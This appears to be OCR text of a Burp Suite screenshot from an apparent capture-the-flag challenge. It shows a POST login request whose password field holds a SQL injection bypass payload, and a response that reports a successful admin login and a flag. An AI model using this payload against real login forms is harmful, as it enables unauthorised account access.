 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://111.33.164.4:10002 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.33.164.4:10002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Referer: http://111.33.164.4:10002/
Upgrade-Insecure-Requests: 1
user=admin&password=1') || username like 'admin' -- &login=Login
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
用户名： admin
密码：
Login
Login Successful, venus flag :
85aaf2ac9bf8feb57b18eacfc8888a2a.php
Done
1,256 bytes | 178 millis